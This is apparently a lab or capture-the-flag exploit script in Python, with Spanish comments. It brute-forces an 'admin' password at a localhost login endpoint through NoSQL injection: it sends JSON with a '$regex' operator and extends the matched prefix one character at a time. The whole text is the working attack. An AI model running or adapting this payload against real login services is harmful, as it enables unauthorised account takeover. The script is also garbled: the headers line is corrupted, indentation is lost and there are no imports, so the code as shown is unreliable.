 # Variables globales
login_url = "http://localhost:4000/user/login"
characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
def makeNoSQLI():
password = ""
p1 = log.progress("Fuerza bruta")
p1.status("Iniciando proceso de fuerza bruta")
time.sleep(2)
p2 = log.progress("Password")
for position in range(1, 24):
for character in characters:
post_data = '{"username":"admin","password":{"$regex":"^%s%s"}}' % (password,character)
p1.status(post_data)
headers = post_data Text plication/json'}
r = requests.post(login_url, headers=headers, data=post_data)
if "Logged in as user" in r.text:
password += character
p2.status(password)
break
if __name__ == '__main__':
makeNoSQLI()